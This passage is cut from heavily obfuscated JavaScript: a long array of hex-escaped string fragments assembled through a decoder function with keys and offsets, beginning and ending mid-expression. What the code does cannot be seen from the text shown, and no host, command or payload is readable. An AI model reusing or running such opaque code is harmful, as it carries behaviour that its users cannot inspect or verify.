0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3c